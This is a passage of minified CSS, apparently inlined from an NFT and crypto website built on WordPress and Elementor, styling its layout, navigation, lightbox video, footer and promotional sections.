.elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}article,figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}.h4,h4{font-size:1.5rem}h5{font-size:1.25rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=time].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) 